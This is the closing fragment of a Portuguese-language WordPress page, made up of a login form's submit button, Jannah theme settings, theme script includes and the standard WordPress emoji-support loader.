			<button type="submit" class="button fullwidth login-submit">Entrar</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://professorescolastico.com.br/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/live-search.js?ver=5.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/single.min.js?ver=5.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/velocity.js?ver=5.2.0" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://professorescolastico.com.br/wp-content/themes/jannah/assets/js/br-news.js?ver=5.2.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://professorescolastico.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://professorescolastico.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
